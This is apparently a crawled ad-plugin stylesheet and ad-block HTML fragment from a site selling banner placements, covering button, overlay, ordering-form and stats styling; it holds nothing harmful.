	background: url('../../img/detection.png') center left no-repeat;
	text-align: center;
}

.bsaBlurInnerContent {
	float: right;
	text-align: right;
	font-size: 14px;
	margin-top: 45px;
	margin-right: 15px;
	padding: 15px;
	max-width: 60%;
}

.bsaBlurInnerContent h3 {
	font-weight: bold;
	font-size: 20px;
	margin: 0;
	padding: 0;
}

.bsaBlurInnerContent p {
	margin: 10px 0 0;
	padding: 0;
	font-size: 14px;
	color: black;
}

.bsaBlurContent > * {
	filter: blur(5px) !important;
	-webkit-filter: blur(5px) !important;
	-moz-filter: blur(5px) !important;
	-o-filter: blur(5px) !important;
	-ms-filter: blur(5px) !important;
	opacity: .5;
}

.bsaBlurContent > .bsaBlurWrapper {
	filter: blur(0) !important;
	-webkit-filter: blur(0) !important;
	-moz-filter: blur(0) !important;
	-o-filter: blur(0) !important;
	-ms-filter: blur(0) !important;
	opacity: 1;
}
/* -- END -- AD NOTICE */


/* -- START -- COUNTDOWN */
.bsaCountdown {
	position: absolute;
	bottom: 0;
	right: 0;
	padding: 1px 3px;
	font-size: 10px;
	background-color: white;
	color: black;
	border-radius: 0;
	margin: 0;
	z-index: 1000;
}
.bsaCountdown span { font-size: 10px; }
/* -- END -- COUNTDOWN */				
.apPluginContainer .z-depth-1, .apPluginContainer .card-panel, .apPluginContainer .card, .apPluginContainer .toast, .apPluginContainer .btn, .apPluginContainer .btn-large, .bsaButtonGroup .btn-large, .apPluginContainer .btn-floating, .apPluginContainer .dropdown-content, .apPluginContainer .collapsible {
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12); }

.apPluginContainer .z-depth-1-half, .apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover, .bsaButtonGroup .btn-large:hover, .apPluginContainer .btn-floating:hover, .apPluginContainer .modal {
  -webkit-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15); }

.apPluginContainer .z-depth-2 {
  -webkit-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-3 {
  -webkit-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  -moz-box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19); }

.apPluginContainer .z-depth-4 {
  -webkit-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  -moz-box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
  box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21); }

.apPluginContainer .z-depth-5 {
  -webkit-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  -moz-box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
  box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22); }

.apPluginContainer .card-panel {
  padding: 20px;
  margin: 0.5rem 0 1rem 0;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  background-color: #fff; }



.bsaButtonGroup .waves-effect,
.apPluginContainer .waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out; }
.apPluginContainer .waves-effect .waves-ripple {
  position: absolute;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  -ms-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  pointer-events: none; }
.apPluginContainer .waves-effect.waves-light .waves-ripple {
  background-color: rgba(255, 255, 255, 0.45); }
.apPluginContainer .waves-effect.waves-red .waves-ripple {
  background-color: rgba(244, 67, 54, 0.7); }
.apPluginContainer .waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 235, 59, 0.7); }
.apPluginContainer .waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 152, 0, 0.7); }
.apPluginContainer .waves-effect.waves-purple .waves-ripple {
  background-color: rgba(156, 39, 176, 0.7); }
.apPluginContainer .waves-effect.waves-green .waves-ripple {
  background-color: rgba(76, 175, 80, 0.7); }
.apPluginContainer .waves-effect.waves-teal .waves-ripple {
  background-color: rgba(0, 150, 136, 0.7); }

.apPluginContainer .waves-notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important; }

.apPluginContainer .waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%); }

.apPluginContainer .waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom; }
.apPluginContainer .waves-input-wrapper .waves-button-input {
  position: relative;
  top: 0;
  left: 0;
  z-index: 1; }

.apPluginContainer .waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%; }

.apPluginContainer .waves-block {
  display: block; }

/* Firefox Bug: link not triggered */
.apPluginContainer a.waves-effect .waves-ripple {
  z-index: -1;
}


.bsaButtonGroup .btn, .bsaButtonGroup .btn-large, .bsaButtonGroup .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.bsaButtonGroup .btn, .bsaButtonGroup .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer;
}

.bsaButtonGroup {
  text-align: center;
}

.bsaButtonGroup > a > i {
  margin-left: 10px;
}

.bsaButtonGroup .btn-large:focus, .bsaButtonGroup .btn-large:hover, .bsaButtonGroup .btn-large:visited {
  color: #ffffff;
}

.bsaButtonGroup .btn:hover, .bsaButtonGroup .btn-large:hover {
  background-color: #39a1f4;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red {
  background-color: #F44336;
  color: #ffffff;
}

.bsaButtonGroup .btn-large-red:hover {
  background-color: #f4665c;
  color: #ffffff;
}

.bsaButtonGroup .btn-large {
  height: 54px;
  line-height: 56px;
}

.bsaButtonGroup .btn-large-next:focus, .bsaButtonGroup .btn-large-next:hover, .bsaButtonGroup .btn-large-next:visited {
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-next {
  background-color: #e0e0e0;
  color: #bdbdbd;
  margin-right: 15px;
}

.bsaButtonGroup .btn-large-next:hover {
  background-color: #eeeeee;
  color: #9e9e9e;
}

.bsaButtonGroup .btn-large-buy {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .btn-large-buy:hover {
  /*background-color: #39a1f4;*/
}

.bsaButtonGroup .apPluginContainer {
  width: auto;
}



.apPluginContainer .btn, .apPluginContainer .btn-large, .apPluginContainer .btn-flat {
  display: inline-block;
  height: 36px;
  margin-bottom: 15px;
  padding: 0 2rem;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-clip: padding-box;
  line-height: 36px;
  text-transform: uppercase;
  border: none;
  outline: 0;
  -webkit-tap-highlight-color: transparent;
}

.apPluginContainer .btn.disabled, .apPluginContainer .disabled.btn-large, .apPluginContainer .btn-floating.disabled, .apPluginContainer .btn-large.disabled, .apPluginContainer .btn:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-large:disabled, .apPluginContainer .btn-floating:disabled {
  background-color: #DFDFDF;
  box-shadow: none;
  color: #9F9F9F; }
.apPluginContainer .btn.disabled:hover, .apPluginContainer .disabled.btn-large:hover, .apPluginContainer .btn-floating.disabled:hover, .apPluginContainer .btn-large.disabled:hover, .apPluginContainer .btn:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-large:disabled:hover, .apPluginContainer .btn-floating:disabled:hover {
  background-color: #DFDFDF;
  color: #9F9F9F; }

.apPluginContainer .btn i, .apPluginContainer .btn-large i, .apPluginContainer .btn-floating i, .apPluginContainer .btn-large i, .apPluginContainer .btn-flat i {
  font-size: 1.3rem;
  line-height: inherit; }

.apPluginContainer .btn, .apPluginContainer .btn-large {
  text-decoration: none;
  color: #FFF;
  background-color: #2196F3;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer; }
.apPluginContainer .btn:hover, .apPluginContainer .btn-large:hover {
  background-color: #39a1f4; }

.apPluginContainer .btn-floating {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  background-color: #2196F3;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  -ms-transition: 0.3s;
  transition: 0.3s;
  cursor: pointer; }
.apPluginContainer .btn-floating i {
  width: inherit;
  display: inline-block;
  text-align: center;
  color: #FFF;
  font-size: 1.6rem;
  line-height: 37px; }
.apPluginContainer .btn-floating.btn-large {
  width: 55.5px;
  height: 55.5px; }
.apPluginContainer .btn-floating.btn-large i {
  line-height: 55.5px; }

.apPluginContainer .btn-flat {
  box-shadow: none;
  background-color: transparent;
  color: #343434;
  cursor: pointer; }
.apPluginContainer .btn-flat.disabled {
  color: #b3b3b3; }

.apPluginContainer .btn-large {
  height: 54px;
  line-height: 56px; }
.apPluginContainer .btn-large i {
  font-size: 1.6rem; }




/*******************
  Utility Classes
*******************/
.apPluginContainer .left-align {
  text-align: left; }

.apPluginContainer .right-align {
  text-align: right; }

.apPluginContainer .center, .apPluginContainer .center-align {
  text-align: center; }

.apPluginContainer .left {
  float: left !important; }

.apPluginContainer .right {
  float: right !important; }

.apPluginContainer .no-select, input[type=range], input[type=range] + .thumb {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.apPluginContainer .circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  background-clip: padding-box; }

.apPluginContainer .center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

@font-face {
  font-family: "Material-Design-Icons";
  src: url("icons/Material-Design-Icons.eot?-g7cqhn");
  src: url("icons/Material-Design-Icons.eot?#iefix-g7cqhn") format("embedded-opentype"), url("icons/Material-Design-Icons.woff?-g7cqhn") format("woff"), url("icons/Material-Design-Icons.ttf?-g7cqhn") format("truetype"), url("icons/Material-Design-Icons.svg?-g7cqhn#Material-Design-Icons") format("svg");
  font-weight: normal;
  font-style: normal; }

.apPluginContainer [class^="mdi-"], .apPluginContainer .select-wrapper span.select-dropdown:after, [class*=" mdi-"] {
  font-family: "Material-Design-Icons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.apPluginContainer .mdi-hardware-keyboard-arrow-right:before {
  content: "\e7b6"; }

.apPluginContainer .mdi-content-add:before {
  content: "\e6fb"; }				.bsaProContainer-98 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-99 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-100 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-54 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-113 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-114 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-190 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-244 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-23 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-115 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-128 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-129 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-255 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-256 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-504 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-505 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-180 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-181 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-426 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-427 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-428 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-233 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-234 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-235 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-548 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-549 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-550 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-147 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-662 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-663 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-736 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-737 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-287 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-288 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-397 { margin: 0 auto; max-width: 728px; }
.bsaProContainer-398 { margin: 0 auto; max-width: 728px; }

.bsaProContainer-88 { margin: 0 auto; max-width: 728px; }
			</style>
			

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a
body_size: 10779
content:
<div id="bsa-block-300--250" class="apPluginContainer bsaProContainer-577 bsa-block-300--250 bsa-pro-col-1"><div class="bsaProHeader" style="background-color:"><h3 class="bsaProHeader__title" style="color:"><span></span></h3><a class="bsaProHeader__formUrl" href="https://fromerdigitalmedia.com/book-ads/?sid=577&site_id=50" target="_blank" style="color:"><span>Advertise Here </span></a></div><div class="bsaProItems bsaGridGutter " style="background-color:"><div class="bsaProItem bsaHidden bsaReset" data-item-id="637" data-animation="none" style="opacity:1;visibility:visible;"><div class="bsaProItemInner" style="background-color:"><div class="bsaProItemInner__thumb"><div class="bsaProAnimateThumb"><a class="bsaProItem__url" href="https://fromerdigitalmedia.com/book-ads/?bsa_pro_id=637&bsa_pro_url=1" target="_blank"><div class="bsaProItemInner__img" style="background-image: url(&#39;https://fromerdigitalmedia.com/wp-content/uploads/bsa-pro-upload/1690391713-Sidebar 4.png&#39;)"></div></a></div></div></div><div class="bsaProItemInner__html"></div></div></div></div>															<style>
				.apPluginContainer .bsaProHeader { font-family: Verdana, Arial, sans-serif !important; }
				.apPluginContainer .bsaProItemInner__copy { font-family: Verdana, Arial, sans-serif; }
				/* -- START -- Reset */
#bsa-block-300--250 h3,
#bsa-block-300--250 a,
#bsa-block-300--250 img,
#bsa-block-300--250 span,
#bsa-block-300--250 p {
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
	line-height: 1.25;
}
/* -- END -- Reset */


/* -- START -- TEMPLATE */
#bsa-block-300--250.apPluginContainer .bsaProItem,
#bsa-block-300--250 .bsaProItemInner__thumb,
#bsa-block-300--250 .bsaProAnimateThumb {
	max-width: 300px;
	max-height: 250px;
	aspect-ratio: 300/250;
}

#bsa-block-300--250 .bsaProAnimateThumb {
	position: relative;
	width: 100%;
	height: 250px;
}

#bsa-block-300--250 .bsaProAnimateThumb:before{
	content: "";
	display: block;
}

#bsa-block-300--250 .bsaProItemInner__url {
	height: 100%;
}

#bsa-block-300--250 .bsaProItemInner__img {
	position:  absolute;
	width: 100%;
	max-width: 300px;
	height: 100%;
	max-height: 250px;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background-size: 100%;
	background-repeat: no-repeat;
}
/* -- END -- TEMPLATE */				/* -- START -- GENERAL */
.bsaHidden {
	opacity: 0;
	visibility: hidden;
}
.bsaHide {
	display: none;
	opacity: 0;
}
.bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}
.showHideAdvanced:hover {
	cursor: pointer;
}
.showAdvanced {
	display: none;
}
.hideAdvanced {
	display: block;
}

/* FONTS */
.apPluginContainer,
.bsaProOrderingForm,
.bsaStatsWrapper {
	font-family: inherit;
}
.bsaLoader,
.bsaLoaderRedirect {
	display: inline-block;
	margin: 0 5px -3px;
	width: 16px;
	height: 16px;
	background: url('../../img/white-loader.gif') white center center no-repeat;
	background-size: 100%;
	padding: 2px;
	border-radius: 20px;
}
.bsaLoaderRedirect {
	display: block;
	margin: 20px auto;
}
.bsaLockedSection {
	position: relative;
	opacity: 0.5;
}
.bsaLockedSection:after {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: ' ';
	z-index: 10000;
}
.bsaLockedContent {
	padding: 15px;
	background-color: #f0f0f1;
	margin: 10px 10px 20px;
	border-radius: 10px;
}
.bsaLockedWhite {
	background-color: #ffffff;
	margin: 10px 0;
}
.bsaLockedImage {
	padding: 10px;
	opacity: 0.5;
}

/* Colors */

.bsaGreen { color: #4CAF50; }
.bsaBlue { color: #2196F3; }
.bsaYellow { color: #FBCD39; } /*FBC02D*/
.bsaViolet { color: #673AB7; }
.bsaRed { color: #F44336; }

.bsaGreenBg { background-color: #4CAF50; }
.bsaBlueBg { background-color: #2196F3; }
.bsaYellowBg { background-color: #FBC02D; }
.bsaVioletBg { background-color: #673AB7; }
.bsaRedBg { background-color: #F44336; }

.ui-state-disabled.bsaProUnavailableDate, .ui-state-disabled.bsaProUnavailableDate:hover, .ui-datepicker .ui-datepicker-calendar .ui-state-disabled.bsaProUnavailableDate:hover {
	background-color: #F44336 !important;
	color: white !important;
	opacity: .2;
}
.bottomLink {
	float: left;
	clear: left;
}
/* -- END -- GENERAL */


/* -- START -- ITEMS */
.apPluginContainer h3 {
	font-size: 16px;
}

.apPluginContainer a,
.apPluginContainer span,
.apPluginContainer p {
	font-size: 14px;
}

.apPluginContainer a {
	display: block;
}

.apPluginContainer,
.apPluginContainer .bsaProItems {
	height: 100%;
	width: 100%;
	clear: both;
	overflow: hidden;
}

.bsaProCorner .apPluginContainer,
.bsaProCorner .apPluginContainer .bsaProItems {
	overflow: visible;
}

.apPluginContainer .bsaProItem {
	position: relative;
}

.apPluginContainer .bsaProHeader {
	padding: 10px 15px;
	margin: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__title {
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
}

.apPluginContainer .bsaProHeader .bsaProHeader__formUrl {
	float: right;
	display: inline-block;
	width: 50%;
	margin: 0;
	padding: 0;
	text-align: right;
}

/*.apPluginContainer .bsaProItem {*/
	/*opacity: 0;*/
/*}*/

.apPluginContainer .bsaProItem.animated {
	opacity: 1;
	visibility: visible;
}

.apPluginContainer .bsaProItem {
	float: left;
	padding: 0;
	width: 100%;
}

.apPluginContainer .bsaProItemInner__img {
	background-position: center;
	background-size: cover;
	height: 100%;
}

.apPluginContainer .bsaProItem__url {
	height: 100%;
}

.apPluginContainer .bsaGridGutter .bsaProItem { margin: .8% 0 .8% 1.6%; } /* Normal Grid */
.apPluginContainer .bsaGridGutVer .bsaProItem { margin: .8% 0 .8% 0; } /* Only Vertical Gutter Grid */
.apPluginContainer .bsaGridGutHor .bsaProItem { margin: 0 0 0 1.6%; } /* Only Horizontal Gutter Grid */
.apPluginContainer .bsaGridNoGutter .bsaProItem { margin: 0; }  /* No Gutter Grid */

.apPluginContainer .bsaProItem:first-child,
.apPluginContainer .bsaProItem.bsaReset {
	margin-left: 0 !important;
	clear: left;
}
.bsaProCarousel .bsaProItem.bsaReset {
	clear: none;
	margin: 0 !important;
}
.bsaProCarousel .disabled {
	display:  none;
}
/* -- END -- ITEMS */


/* -- START -- ORDERING FORM */
.bsaProOrderingForm {
	position: relative;
	width: 100%;
	padding: 0;
	margin: 0;
	color: #444444;
	background-color: #FFFFFF;
	overflow: hidden;
}

.bsaProOrderingFormInner {
	padding: 20px;
	overflow: hidden;
}

.bsaProInputs {
	width: 100%;
	float: left;
}

.bsaProInputs > h3 {
	padding: 0 !important;
	margin: 0 0 15px !important;
	font-size: 18px !important;
}

.bsaProInputsLeft {
	margin-right: 0;
}

.bsaProInputsRight {
	margin-top: 25px;
	margin-left: 0;
}

.bsaProInput {
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}

.bsaProInput label {
	float: left;
	width: 100%;
	margin: 10px 0 5px 0;
	font-size: 12px;
	font-weight: 700;
}

.bsaProInput:nth-of-type(1) label {
	margin: 0 0 5px;
}

.bsaProInput > input,
.bsaProInput input[type="file"],
.bsaProSelectSpace select {
	float: left;
	box-sizing: border-box;
	border-radius: 3px !important;
	border: 0 none !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
	font-size: 12px;
	line-height: 20px;
	padding: 10px;
	width: 100% !important;
	background-color: #f5f5f5 !important;
	color: 	#444444;
	height: auto;
}

.bsaProSelectSpace > select {
	background-image: url('../../img/select-arrow.png');
	background-repeat: no-repeat;
	background-position: 97.5% 5px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
}

.bsaProInputsGroup {
	clear: both;
	overflow: hidden;
}

.bsaGetBillingModels {
	float: left;
	width: 100%;
	margin: 0 0 20px;
	clear: both;
}

.bsaProInputsRight .bsaProInputsValues {
	margin-top: 20px;
}

.bsaProInputsRight .bsaInputInnerModel {
	opacity: .5;
}

.bsaProInputsRight .bsaInputInnerModel.bsaSelected {
	opacity: 1;
}

.bsaProInputsRight .bsaProInput {
	float: left;
	width: 30%;
}

.bsaProInputsRight .bsaProInput:nth-of-type(2) {
	margin: 0 5%;
}

.bsaProInputsRight .bsaInputInner {
	padding: 10px;
	margin: 0;
	text-align: center;
	overflow: hidden;
	background-color: #f5f5f5;
	border-radius: 3px;
}

.bsaProInputsRight .bsaInputInner input,
.bsaProInputsRight .bsaInputInner label {
	cursor: pointer;
}

.bsaProInputsRight .bsaInputInner label {
	display: block;
	margin-top: 5px;
	font-size: 14px;
	line-height: 18px;
	font-weight: 700;
	color: #444444;
}

.bsaProExpiration,
.bsaProPrice,
.bsaProDiscount {
	display: block;
}

.bsaProExpiration {
	font-weight: 400;
	font-size: 14px;
}

.bsaProPrice {
	font-size: 17px;
	color: #65cc84;
}

.bsaProDiscount {
	float: right;
	font-weight: 400;
	font-size: 11px;
	text-align: center;
	background-color: #df5050;
	color: white;
	padding: 1px 7px;
	margin-top: 5px;
	border-radius: 3px;
}

.bsaProInputsValues .bsaInputInner label {
	margin: 5px 0 0;
}

.bsaTemplatePreview {
	max-width: 370px;
	max-height: 370px;
	margin-bottom: 20px;
	clear: both;
	/*overflow: hidden;*/
	overflow: auto;
}

.bsaTemplatePreview .apPluginContainer .bsaProItemInner__img {
  background-position: center;
  background-size: 100%;
}

.bsaTemplatePreviewInner .bsaProItemInner__img { background-size: cover !important; }

.bsaProSubmit,
.bsaProSubmit:hover,
.bsaProSubmit:active {
	float: right;
	color: #ffffff;
	background-color: #65cc84 !important;
	border-color: #3cbb62 !important;
	border: 0;
	border-right: 3px;
	background: none;
	padding: 10px 20px;
	box-shadow: none;
	font-size: 14px;
	font-weight: 400;
	line-height: 20px;
}

.bsaPayPalSection {

}

.bsaPayPalSectionBg {
	background-color: white;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 20;
	opacity: .8;
}

.bsaPayPalSectionCenter {
	height: 100%;
	width: 100%;
	overflow: auto;
	margin: auto;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	z-index: 100;
}

.bsaPayPalSectionCenterFixed {
	position: fixed;
	z-index: 999;
}

.bsaPayPalSectionCenterResponsive {
	width: 60%;
	height: 60%;
	min-width: 200px;
	max-width: 400px;
	padding: 40px;
}

.bsaProImgSubmit {
	display: block;
	margin: 0 auto;
	background: white;
}
/* -- END -- ORDERING FORM */


/* -- START -- ALERTS */
.bsaProAlert {
	float: left;
	width: 100%;
	padding: 10px 0;
	margin: 0 0 15px;
	border-radius: 3px;
	text-align: center;
	z-index: 100;
	position: relative;
}

.bsaProAlert strong,
.bsaProAlert p {
	display: inline-block;
	margin: 0;
	padding: 0;
	font-size: 14px;
	line-height: 14px;
}

.bsaProAlert > p {
	margin: 0 !important;
}

.bsaProAlert,
.bsaProAlert > a,
.bsaProAlert > a:hover,
.bsaProAlert > a:focus {
	font-size: 12px;
	text-decoration: none;
	color: #ffffff;
}

.bsaProAlertSuccess {
	background-color: #65cc84;
}

.bsaProAlertFailed {
	background-color: #df5050;
}
/* -- END -- ALERTS */


/* -- START -- STATS */
.bsaStatsWrapper {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 100000;
	background-color: white;
}

.bsaStatsWrapper h2 {
	font-size: 22px;
	margin: 20px 0;
}

.bsaStatsWrapper h3 {
	font-size: 18px;
	margin: 15px 0;
}

.bsaStatsWrapperBg {
	position: fixed;
	background-color: white;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
}

.bsaStatsWrapper .tooltip {
	position: absolute;
	padding: 15px;
	margin: 0;
	color: white;
	background-color: black;
}

.bsaStatsButtons {
	display: block;
	overflow: hidden;
	width: 100%;
	margin: 0 0 20px;
}

.bsaPrevWeek {
	display: inline-block;
	width: 50%;
	text-align: left;
}

.bsaNextWeek {
	display: none;
	float: right;
	text-align: right;
}

.bsaStatsWrapper table {
	table-layout: fixed;
	width: 100%;
	min-width: 700px;
	overflow-x: scroll;
}

.bsaStatsWrapper table td {
	font-weight: normal;
	border: 1px solid #ededed;
	padding: 10px 15px;
}

.bsaStatsWrapper .bsaOdd {
	background-color: #f9f9f9;
}

.bsaStatsWrapperInner {
	position: relative;
	max-width: 1200px;
	padding: 40px;
	margin: 0 auto;
	color: black;
}

.bsaSumStats {
	float: left;
	width: 30%;
	padding: 15px 0;
	text-align: center;
	margin-bottom: 25px;
	color: black;
	background-color: #eeeeee;
}

.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-b .ct-slice.ct-donut { stroke: #673AB7; }

.bsaStatsWrapper  .ct-chart .ct-series.ct-series-a .ct-bar,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-line,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-point,
.bsaStatsWrapper .ct-chart .ct-series.ct-series-a .ct-slice.ct-donut { stroke: #FBCD39; }

.bsaStatsClicks {
	overflow-y: scroll;
}

.bsaStatsClose {
	position: absolute;
	cursor: pointer;
	top: 40px;
	right: 40px;
	width: 25px;
	height: 25px;
	background: url('../../img/close-black.png') white center center no-repeat;
}

.bsaCorrectIcon {
	display: block;
	width: 20px;
	height: 20px;
	margin: 0 auto;
	background: url('../../img/correct.png') white center center no-repeat;
}

